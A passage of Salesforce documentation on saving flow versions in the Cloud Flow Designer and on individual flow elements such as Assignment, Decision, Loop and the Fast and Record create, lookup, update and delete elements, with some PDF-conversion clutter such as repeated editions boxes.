After you've saved your flow once, this button is enabled with two options:

- **• Save as new flow** opens a dialog box where you can input a new name, unique name, and description, then save your changes as an entirely new flow.
- **•** Save as new version saves the flow as a new version of the current flow. Use this option if you want to change a flow and keep the old configuration as a backup.

Each flow can have up to 50 versions. You can't update the unique name when you save a new version.

When saving a flow or flow version:

- **•** If you have the flow detail page open in one browser tab, then edit a version in another tab, before you run the edited version:
	- **1.** Save the version.
	- **2.** Close the Cloud Flow Designer.
	- **3.** Refresh the flow detail page in the first tab.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

• If you've changed the flow properties and for some reason the flow fails to save, the flow properties don't revert to the previous values.

#### SEE ALSO:

[Cloud Flow Designer](#page-4201-0) [Activate or Deactivate a Flow Version](#page-4304-0)

## <span id="page-4220-0"></span>Flow Reference

## Flow Elements

Each element represents an action that the flow can execute. Examples of such actions include reading or writing Salesforce data, displaying information and collecting data from flow users, executing business logic, or manipulating data.

In the Cloud Flow Designer, the canvas and Explorer tab display the elements that exist in the flow. The Palette tab displays the available element types that you can add to the flow by dragging them onto the canvas.

#### IN THIS SECTION:

#### [General Settings for Flow Elements](#page-4222-0)

Every flow element has three settings in common: name, unique name, and description.

#### [Flow Apex Plug-In Element](#page-4222-1)

Calls an Apex class that implements the Process. Plugin interface. If you used the Tag property in the PluginDescribeResult class, the Apex class appears under a customized section. Otherwise, it appears under the Apex Plug-ins section.

#### [Flow Assignment Element](#page-4223-0)

Sets or changes values in variables, collection variables, sObject variables, and sObject collection variables.

#### [Flow Call Apex Element](#page-4224-0)

Calls an Apex class's invocable method.

#### [Flow Decision Element](#page-4224-1)

Evaluates a set of conditions and routes users through the flow based on the outcomes of those conditions. This element performs the equivalent of an if-then statement.

#### [Flow Email Alert Element](#page-4225-0)

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

#### [Flow Fast Create Element](#page-4226-0)

Creates Salesforce records using the field values from an sObject collection variable. Or creates one Salesforce record using the field values from an sObject variable.

#### [Flow Fast Delete Element](#page-4227-0)

Deletes Salesforce records using the ID values that are stored in an sObject collection variable. Or deletes one Salesforce record using the ID value that's stored in an sObject variable.

#### [Flow Fast Lookup Element](#page-4227-1)

Finds Salesforce records to assign their field values to an sObject collection variable. Or finds one Salesforce record to assign its field values to an sObject variable.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### [Flow Fast Update Element](#page-4229-0)

Updates Salesforce records using the field values from an sObject collection variable. Or updates one Salesforce record using the field values from an sObject variable. If a record's ID is included in the variable, its field values are updated to match the other values that are stored in the variable.

#### [Flow Loop Element](#page-4230-0)

Iterates through a collection one item at a time, and executes actions on each item's field values—using other elements within the loop.

#### [Flow Record Create Element](#page-4231-0)

Creates one Salesforce record by using individual field values that you specify.

#### [Flow Record Delete Element](#page-4231-1)

Deletes all Salesforce records that meet specified criteria.

#### [Flow Record Lookup Element](#page-4232-0)

Finds the first Salesforce record that meets specified criteria. Then assigns the record's field values to individual flow variables or individual fields on sObject variables.

#### [Flow Record Update Element](#page-4234-0)

Finds all Salesforce records that meet specified criteria and updates them with individual field values that you specify.

#### [Flow Quick Action Element](#page-4235-0)

Calls an object-specific or global quick action that's already been configured in your organization. Only "Create," "Update," and "Log a Call" actions are supported.

#### [Flow Post to Chatter Element](#page-4235-1)

Posts a message to a specified feed, such as to a Chatter group or a case record. The message can contain mentions and topics, but only text posts are supported.

#### [Flow Screen Element](#page-4237-0)

Displays a screen to the user who is running the flow, which lets you display information to the user or collect information from the user.

#### [Flow Send Email Element](#page-4241-1)

Sends an email by manually specifying the subject, body, and recipients in the flow.

#### [Flow Step Element](#page-4242-0)

Acts as a placeholder when you're not sure which element you need.

#### [Flow Submit for Approval Element](#page-4243-0)

Submits one Salesforce record for approval.

#### [Flow Subflow Element](#page-4244-0)

Calls another flow in your organization. Use this element to reference modular flows and simplify the overall architecture of your flow.

#### [Flow Wait Element](#page-4246-0)

Waits for one or more defined events to occur, which lets you automate processes that require a waiting period.

## SEE ALSO:

[Flow Resources](#page-4249-0) [Cloud Flow Designer](#page-4201-0) <span id="page-4222-0"></span>General Settings for Flow Elements

Every flow element has three settings in common: name, unique name, and description.



#### <span id="page-4222-1"></span>Description Appears after you click **Add Description**.

#### Flow Apex Plug-In Element

Calls an Apex class that implements the Process. Plugin interface. If you used the Tag property in the PluginDescribeResult class, the Apex class appears under a customized section. Otherwise, it appears under the Apex Plug-ins section.

## Tip:

- Apex classes appear in the palette as Apex plug-ins only if the Process. Plugin interface has been implemented.
- If you have many plug-ins in your organization, ask your developer to use the tag property. The class appears under a special section header in the palette. Otherwise, the class appears with all the other Apex plug-ins.
- If your developer hasn't already implemented the Process. Plugin interface on the desired class, we recommend using the @InvocableMethod annotation instead. Unlike the Process. Plugin interface, the @InvocableMethod annotation supports sObject, Collection, Blob, and Time data types and bulkification. It's also much easier to implement. To see a complete comparison between the interface and the annotation, see [Invoke Apex Code from a Flow](#page-4208-0) on page 4203.

#### **Inputs**

Pass information from the flow to the invoked Apex method. The method determines the available input parameters.

#### **Outputs**

Pass information from the invoked Apex method to the flow. The method determines the available output parameters. The flow assigns the values to the specified variables when the code is executed.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Usage**

Note: If the Apex class creates, updates, or deletes a record, the action isn't performed until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Invoke Apex Code from a Flow](#page-4208-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_namespace_process.htm): Process Namespace

#### <span id="page-4223-0"></span>Flow Assignment Element

Sets or changes values in variables, collection variables, sObject variables, and sObject collection variables.



In each row, specify the Variable whose value you want to change and the new Value for that variable. At run time, the variable assignments occur in the order you specify.

Example: Change the value of a customer's credit score based on how the customer answered questions in the flow.

#### SEE ALSO:

[Flow Elements](#page-4220-0)

[Operators in Flow Assignment Elements](#page-4267-0)

[Define the Path That a Flow Takes](#page-4213-1)

[Flow Resources](#page-4249-0)

[Cross-Object Field References in Flows](#page-4264-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning

**•** Performance

<span id="page-4224-0"></span>Flow Call Apex Element

Calls an Apex class's invocable method.

Important: To use this element to call an Apex class from a flow, ask your developer to  $\Omega$ annotate one of the class's methods with @InvocableMethod. For details, see "InvocableMethod Annotation" in the Force.com Apex Code Developer's Guide.

#### **Inputs**

Pass information from the flow to the invoked Apex method. The method determines the available input parameters.

#### **Outputs**

Pass information from the invoked Apex method to the flow. The method determines the available output parameters.

The flow assigns the values to the specified variables when the method is executed.

#### **Usage**

 $\mathbf{z}$ Note: If the invoked method creates, updates, or deletes a record, that action isn't performed until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4224-1"></span>[Invoke Apex Code from a Flow](#page-4208-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### Flow Decision Element

Evaluates a set of conditions and routes users through the flow based on the outcomes of those conditions. This element performs the equivalent of an if-then statement.

#### **Outcomes**

Create the outcomes for the decision. To rename the path that the flow takes when none of the other outcome conditions are met, click **[Default Outcome]**. Set up the conditions.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Example:** Using a Decision element, determine whether:

- **•** To give customers a return shipping address (because an item is definitely faulty) or instructions on how to resolve the problem
- **•** To offer a customer a loan or not (based on results of a credit scoring formula)

Tip: Configure your flow so that it does different things based on which option a user selected for a screen's drop-down list. To do so, add a decision after the screen to create the branches of the flow based on the choices available in that drop-down list. Then you can represent each choice in your decision and connect it to a branch of your flow.

#### SEE ALSO:

[Flow Elements](#page-4220-0) [Define Flow Conditions](#page-4207-0) [Operators in Flow Conditions](#page-4272-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### <span id="page-4225-0"></span>Flow Email Alert Element

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

#### Before you begin:

- Make sure that the email alert you want to call from your flow exists. If not, [create the email](#page-4080-0) [alert](#page-4080-0).
- **•** Understand the [daily limits](#page-5171-0) for emails sent from email alerts.
- Store the ID for the record that you want to reference in this email, such as by using a Fast Lookup element. If the email alert has any merge fields, the referenced record is the starting point for those fields.

The unique name for each email alert is prefixed with its object. The object type of the referenced record must match the object type of the email alert. For example, if you have an email alert with

unique name "Owner\_Changed" for accounts, that email alert appears in the Palette as Account.Owner\_Changed. Because the email alert is associated with the Account object, it can reference only an account record.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Usage**

 $\triangledown$  Note: At run time, the email isn't sent until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Send Email from a Flow](#page-4208-1) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### <span id="page-4226-0"></span>Flow Fast Create Element

Creates Salesforce records using the field values from an sObject collection variable. Or creates one Salesforce record using the field values from an sObject variable.

To create a single record with field values from regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Create](#page-4231-0).



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: Take a collection of new cases and use a Fast Create element to create records for each case in the collection. Make sure that your flow populates the sObject variable or collection with all required field values before executing the Fast Create element.

#### **Usage**

 $\mathbb{Z}^r$ 

Note: At run time, records aren't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Flow Elements](#page-4220-0)

[Customize What Happens When a Flow Fails](#page-4214-0)

[Define the Path That a Flow Takes](#page-4213-1)

[Flow sObject Variable Resource](#page-4260-0)

[Flow sObject Collection Variable Resource](#page-4259-0)

#### <span id="page-4227-0"></span>Flow Fast Delete Element

Deletes Salesforce records using the ID values that are stored in an sObject collection variable. Or deletes one Salesforce record using the ID value that's stored in an sObject variable.



Tip: Make sure that the sObject variable or collection is populated with ID values before using the Fast Delete element.



#### **Usage**

## Warning:

- **•** Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** To prevent deleting records by mistake, be as specific in your filter criteria as possible.
- **•** Records are deleted from your organization the moment the flow executes the delete element.
- **•** Deleted records are sent to the Recycle Bin and remain there for 15 days before they are permanently deleted.
- **•** Flows can delete records that are in an approval process.

To delete one or more records that meet filter criteria specified by regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Delete](#page-4231-1).

Note: At run time, the records aren't deleted until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4227-1"></span>[Flow Elements](#page-4220-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow sObject Variable Resource](#page-4260-0) [Flow sObject Collection Variable Resource](#page-4259-0)

#### Flow Fast Lookup Element

Finds Salesforce records to assign their field values to an sObject collection variable. Or finds one Salesforce record to assign its field values to an sObject variable.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## Example:

- **•** Look up a product's name and description by using the bar code on its product tag.
- **•** Look up all customers who live in a particular city.
- **•** Look up customer transactions on a particular day.

EDITIONS

Available in: both Salesforce

#### **Usage**

To get a single record and store specified field values in regular variables and sObject variables, use [Record Lookup.](#page-4232-0)

#### SEE ALSO:

[Flow Elements](#page-4220-0) [Operators in Flow Record Filters](#page-4280-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow sObject Variable Resource](#page-4260-0) [Flow sObject Collection Variable Resource](#page-4259-0) [Cross-Object Field References in Flows](#page-4264-0)

## <span id="page-4229-0"></span>Flow Fast Update Element

Updates Salesforce records using the field values from an sObject collection variable. Or updates one Salesforce record using the field values from an sObject variable. If a record's ID is included in the variable, its field values are updated to match the other values that are stored in the variable.



Example: You're designing flows for a call center. To automatically update Salesforce with data collected from callers, such as new addresses or product preferences, use a Fast Update element. Have your flow populate the sObject variable or collection before using the Fast Update element. Then make sure that the sObject variable or sObject values within the collection contain the ID for the records that are being updated.

## **Usage**

To update one or more records with field values from regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Update.](#page-4234-0)

Note: At run time, records aren't updated until the interview's transaction completes. Transactions complete either when the  $\mathbf{K}$ interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Flow Elements](#page-4220-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow sObject Variable Resource](#page-4260-0) [Flow sObject Collection Variable Resource](#page-4259-0)

## <span id="page-4230-0"></span>Flow Loop Element

Iterates through a collection one item at a time, and executes actions on each item's field values—using other elements within the loop.

A collection is a list of items that contain, for example, field values from Salesforce records. A loop uses an sObject variable, referred to as the loop variable, to contain the values for the current item in the collection. Once the loop finishes examining an item, it copies the field values for the next item into the loop variable. Then the loop examines those values. The loop variable must have the same object type as the collection. For example, if your collection contains field values from accounts, your loop variable must also be of type Account.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Usage**

After you add a Loop element and the elements that you want the loop to include, from the Loop element:

- Determine which element to execute first when a new item's values are copied into the loop variable by adding a "Next element" connector.
- **•** Determine which flow element to execute after the loop has processed all the items in the collection by adding an "End of loop" connector.

#### SEE ALSO:

[Sample Flow That Loops Through a Collection](#page-4300-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow Elements](#page-4220-0) [Flow sObject Collection Variable Resource](#page-4259-0)

<span id="page-4231-0"></span>Flow Record Create Element

Creates one Salesforce record by using individual field values that you specify.



EDITIONS

Available in: both Salesforce lassic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: A user enters a name and address into the flow. Verify that a matching user exists by using the Record Lookup element. If a matching contact doesn't exist, create a record for that user by using the Record Create element.

#### **Usage**

To create a single record with all field values from one sObject variable, or multiple records with all field values from an sObject collection, use [Fast Create.](#page-4226-0)

 $\boldsymbol{\beta}$ Note: At run time, the record isn't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4231-1"></span>[Operators in Flow Record Filters](#page-4280-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow Elements](#page-4220-0)

Flow Record Delete Element

Deletes all Salesforce records that meet specified criteria.



## EDITIONS

orce

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Usage**

Warning:  $\Delta$ 

- **•** Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** To prevent deleting records by mistake, be as specific in your filter criteria as possible.
- **•** Records are deleted from your organization the moment the flow executes the delete element.
- **•** Deleted records are sent to the Recycle Bin and remain there for 15 days before they are permanently deleted.
- **•** Flows can delete records that are in an approval process.

To delete a single record identified by the ID in one sObject variable, or delete multiple records identified by the IDs in an sObject collection, use [Fast Delete](#page-4227-0).

Note: At run time, the record isn't deleted until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Operators in Flow Record Filters](#page-4280-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Flow Elements](#page-4220-0)

### <span id="page-4232-0"></span>Flow Record Lookup Element

Finds the first Salesforce record that meets specified criteria. Then assigns the record's field values to individual flow variables or individual fields on sObject variables.

